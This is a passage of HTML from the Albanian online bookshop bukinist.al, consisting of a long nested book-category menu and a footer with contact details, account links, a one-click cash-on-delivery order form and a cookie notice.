</a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" class="selected" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="0" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
